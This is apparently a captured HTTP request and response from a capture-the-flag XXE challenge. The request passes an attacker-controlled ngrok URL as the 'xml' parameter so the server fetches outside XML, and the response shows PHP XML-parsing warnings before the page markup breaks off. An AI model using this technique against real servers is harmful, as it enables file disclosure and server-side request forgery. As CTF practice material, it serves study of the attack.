 Request
Raw Params Headers Hex
GET /?xml=http://b59f7e41.ngrok.io HTTP/1.1
Host: xxexternalxx.sharkyctf.xyz
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sun, 10 May 2020 19:58:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 1455
<br />
<b>Warning</b>:  DOMDocument::loadXML(): EntityRef: expecting ';' in Entity, line: 5 in <b>/var/www/html/index.php</b> on line <b>23</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in <b>/var/www/html/index.php</b> on line <b>24</b><br />
<br />
<b>Notice</b>:  Trying to get property 'data' of non-object in <b>/var/www/html/index.php</b> on line <b>25</b><br />
<!DOCTYPE html>
<html lang="fr" dir="ltr">
<head>
<meta charset="utf-8">
<title>XXExternalXX</title>
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
<a class="navbar-brand" href="#">XXExternalXX</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarText">
<ul class="navbar-nav mr-auto">
<li class="nav-item active">